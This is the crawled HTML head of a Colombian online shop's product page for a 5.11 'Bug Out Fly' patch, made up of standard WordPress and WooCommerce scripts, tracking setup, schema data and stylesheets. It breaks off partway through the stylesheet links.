

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.americantactical.com.co/producto/bug-out-fly-patch/
body_size: 63283
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /> <script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'COP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <meta name="viewport" content="width=device-width, initial-scale=1" /> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/*  */</script> <title>Parche 5.11 - BUG OUT FLY PATCH - American Tactical</title><link rel="canonical" href="https://www.americantactical.com.co/producto/bug-out-fly-patch/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Parche 5.11 - BUG OUT FLY PATCH" /><meta property="og:url" content="https://www.americantactical.com.co/producto/bug-out-fly-patch/" /><meta property="og:site_name" content="American Tactical" /><meta property="article:publisher" content="https://www.facebook.com/americantacticalcolombia" /><meta property="article:modified_time" content="2025-01-07T14:48:30+00:00" /><meta property="og:image" content="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg" /><meta property="og:image:width" content="2486" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/","url":"https://www.americantactical.com.co/producto/bug-out-fly-patch/","name":"Parche 5.11 - BUG OUT FLY PATCH - American Tactical","isPartOf":{"@id":"https://www.americantactical.com.co/#website"},"primaryImageOfPage":{"@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/#primaryimage"},"image":{"@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/#primaryimage"},"thumbnailUrl":"https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg","datePublished":"2024-03-07T05:45:27+00:00","dateModified":"2025-01-07T14:48:30+00:00","breadcrumb":{"@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.americantactical.com.co/producto/bug-out-fly-patch/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/#primaryimage","url":"https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg","contentUrl":"https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg","width":2486,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.americantactical.com.co/producto/bug-out-fly-patch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.americantactical.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://www.americantactical.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Parche 5.11 &#8211; BUG OUT FLY PATCH"}]},{"@type":"WebSite","@id":"https://www.americantactical.com.co/#website","url":"https://www.americantactical.com.co/","name":"American Tactical","description":"Distribuidores autorizados 5.11 Tactical","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.americantactical.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='prefetch' href='https://www.americantactical.com.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://www.americantactical.com.co/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' /><link rel='prefetch' href='https://www.americantactical.com.co/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' /><link rel='prefetch' href='https://www.americantactical.com.co/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' /><link rel='prefetch' href='https://www.americantactical.com.co/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /> <script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.americantactical.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <link data-optimized="1" rel='stylesheet' id='dce-animations-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/9a24dfebe1e57929b27d1746bc9e3807.css?ver=1ba84' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/e47cbbcea72f88a5a3c512617e07300d.css?ver=7c3cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/fcf42d7e58ef2d9dd445991b1ca795dc.css?ver=55e5f' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='google-fonts-preconnect-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/efdfb9eaa702312c69d047cdcab044a4.css?ver=044a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google-fonts-gstatic-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/34cbe6a3147f13f1aae4b9cb8fe9bdcf.css?ver=9bdcf' type='text/css' media='1' /><link data-optimized="1" rel='stylesheet' id='google-fonts-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/ccaed22c6871109ce73706aaa57ef9d8.css?ver=ef9d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wcct_public_css-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a6d6d3e7655ab38bbbfe7c5656579d69.css?ver=70bca' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='free-shipping-label-public-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/1a87d720dcbec90e595dda5143955106.css?ver=d737f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woo-variation-swatches-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a0d7502cf1481b8604ef7fdd6464e55d.css?ver=1d33d' type='text/css' media='all' /><style id='woo-variation-swatches-inline-css' type='text/css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-position:flex-start;--wvs-single-product-large-item-width:40px;--wvs-single-product-large-item-height:40px;--wvs-single-product-large-item-font-size:16px;--wvs-single-product-item-width:70px;--wvs-single-product-item-height:70px;--wvs-single-product-item-font-size:16px;--wvs-archive-product-item-width:70px;--wvs-archive-product-item-height:70px;--wvs-archive-product-item-font-size:16px;--wvs-tooltip-background-color:#333333;--wvs-tooltip-text-color:#FFFFFF;--wvs-item-box-shadow:0 0 0 1px #a8a8a8;--wvs-item-background-color:#FFFFFF;--wvs-item-text-color:#000000;--wvs-hover-item-box-shadow:0 0 0 3px #000000;--wvs-hover-item-background-color:#FFFFFF;--wvs-hover-item-text-color:#000000;--wvs-selected-item-box-shadow:0 0 0 2px #000000;--wvs-selected-item-background-color:#FFFFFF;--wvs-selected-item-text-color:#000000}</style><link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/bd7c32612095691385e85127e7662e47.css?ver=f02ff' type='text/css' media='all' /><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><link data-optimized="1" rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/34d88bfff377106d44b1d5df00d45aba.css?ver=b3d3e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='htflexboxgrid-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/fbcecb4cdf3268710c36492ae45d26ef.css?ver=d3d53' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0137ad8862d2a0a90d41586950cbd3ce.css?ver=3639d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woolentor-widgets-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/1e7ace272e91b84ca9cccdcfe171a45d.css?ver=a906b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woolentor-quickview-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/bf8f660e3b0b37baa4c5598e892497a1.css?ver=fa0a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ion.range-slider-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/c82bd3d3e0f25938ee2774a22d13e57f.css?ver=d3153' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/09a9bbbf3de10ca016221871d5ce521d.css?ver=43c07' type='text/css' media='all' /><style id='yith-wcan-shortcodes-inline-css' type='text/css'>:root{--yith-wcan-filters_colors_titles:rgb(86,86,86);--yith-wcan-filters_colors_background:rgb(255,255,255);--yith-wcan-filters_colors_accent:rgb(0,0,0);--yith-wcan-filters_colors_accent_r:0;--yith-wcan-filters_colors_accent_g:0;--yith-wcan-filters_colors_accent_b:0;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:#A7144C;--yith-wcan-labels_style_background_active:#A7144C;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#A7144C;--yith-wcan-anchors_style_text_active:#A7144C}</style><link data-optimized="1" rel='stylesheet' id='brands-styles-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/3ed56a2f72003d49a0d56e28301db3db.css?ver=8bea5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/faf133485c8b8bf529393188236a34d9.css?ver=bcc2c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='xoo-wsc-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/61894b4670a670a2bbc8b41b696563b3.css?ver=3a846' type='text/css' media='all' /><style id='xoo-wsc-style-inline-css' type='text/css'>.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn,.xoo-wsc-container .xoo-wsc-btn{background-color:#d33;color:#fff;border:2px solid #fff;padding:10px 20px}.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover,.xoo-wsc-container .xoo-wsc-btn:hover{background-color:#fff;color:#000;border:2px solid #000}.xoo-wsc-footer{background-color:#fff;color:#000;padding:10px 20px;box-shadow:0 -1px 10px #0000001a}.xoo-wsc-footer,.xoo-wsc-footer a,.xoo-wsc-footer .amount{font-size:18px}.xoo-wsc-btn .amount{color:#fff}.xoo-wsc-btn:hover .amount{color:#000}.xoo-wsc-ft-buttons-cont{grid-template-columns:auto}.xoo-wsc-basket{top:500px;right:1px;background-color:#d33;color:#fff;box-shadow:0 0 15px 2px #0000001a;border-radius:50%;display:flex;width:52px;height:52px}.xoo-wsc-bki{font-size:28px}.xoo-wsc-items-count{top:-9px;right:-8px}.xoo-wsc-items-count,.xoo-wsch-items-count{background-color:#fff;color:#000}.xoo-wsc-container,.xoo-wsc-slider{max-width:425px;right:-425px;top:0;bottom:0;top:0;font-family:}.xoo-wsc-cart-active .xoo-wsc-container,.xoo-wsc-slider-active .xoo-wsc-slider{right:0}.xoo-wsc-cart-active .xoo-wsc-basket{right:425px}.xoo-wsc-slider{right:-425px}span.xoo-wsch-close{font-size:22px;right:10px}.xoo-wsch-top{justify-content:center}.xoo-wsch-text{font-size:22px}.xoo-wsc-header{color:#000;background-color:#fff;border-bottom:2px solid #eee}.xoo-wsc-body{background-color:#fff}.xoo-wsc-products:not(.xoo-wsc-pattern-card),.xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount,.xoo-wsc-products:not(.xoo-wsc-pattern-card) a{font-size:16px;color:#000}.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{padding:10px 15px;margin:10px 15px;border-radius:5px;box-shadow:0 2px 2px #00000005;background-color:#fff}.xoo-wsc-sum-col{justify-content:center}.xoo-wsc-sc-count{background-color:#000;color:#fff}.xoo-wsc-sc-bki{font-size:28px;color:#000}.xoo-wsc-sc-cont{color:#000}.added_to_cart{display:none!important}.xoo-wsc-product dl.variation{display:block}.xoo-wsc-product-cont{padding:10px 10px}.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{width:28%}.xoo-wsc-pattern-card .xoo-wsc-img-col img{max-width:100%;height:auto}.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{width:72%}.xoo-wsc-pattern-card .xoo-wsc-product-cont{width:50%}@media only screen and (max-width:600px){.xoo-wsc-pattern-card .xoo-wsc-product-cont{width:50%}}.xoo-wsc-pattern-card .xoo-wsc-product{border:0;box-shadow:0 10px 15px -12px #0000001a}.xoo-wsc-sm-front{background-color:#eee}.xoo-wsc-pattern-card,.xoo-wsc-sm-front{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.xoo-wsc-pattern-card,.xoo-wsc-img-col img,.xoo-wsc-img-col,.xoo-wsc-sm-back-cont{border-top-left-radius:5px;border-top-right-radius:5px}.xoo-wsc-sm-back{background-color:#fff}.xoo-wsc-pattern-card,.xoo-wsc-pattern-card a,.xoo-wsc-pattern-card .amount{font-size:16px}.xoo-wsc-sm-front,.xoo-wsc-sm-front a,.xoo-wsc-sm-front .amount{color:#000}.xoo-wsc-sm-back,.xoo-wsc-sm-back a,.xoo-wsc-sm-back .amount{color:#000}.magictime{animation-duration:0.5s}span.xoo-wsch-items-count{height:20px;line-height:20px;width:20px}span.xoo-wsch-icon{font-size:30px}</style><link data-optimized="1" rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/9e7f51ffbe99d294f9a147b019efdbba.css?ver=2e75b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dflip-icons-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0c73d0f6ad3df94bab5db008968f46f5.css?ver=b33f3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dflip-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/90191498f6ed39e3b297b5885b432888.css?ver=75e14' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/401feb3c2c6846aefd12c99b524c125a.css?ver=d862d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/feb8c285290fba8f1c996d5779e2aa62.css?ver=15af3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0a570a1a53d95962ea08a8b5ee8c3c3a.css?ver=636fb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a0b117f1dcb0c8c3198cd954f573841f.css?ver=8e794' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-mega-menu-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/6c527084fe1ec73fa3912cffb4534fd2.css?ver=42a8b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/1333106141da8fea8e8224778d684ca0.css?ver=b1353' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-sticky-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0bd7df1e96b1e059a0b69d705099d342.css?ver=5829c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-icon-box-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/f32733ee90c86b705e0220d5779ac541.css?ver=7b17e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/087def3feeb93d98f58344262566b882.css?ver=3621d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-swiper-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/2e3eab1870155b0d6357ea7f203411b8.css?ver=9edc9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-carousel-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/2e50c88ccd6e5ae7433b21acff73d8f0.css?ver=73ece' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-animation-pulse-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/2f868c3fc2011df8765b2e102131a68f.css?ver=c2d3c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-box-css' 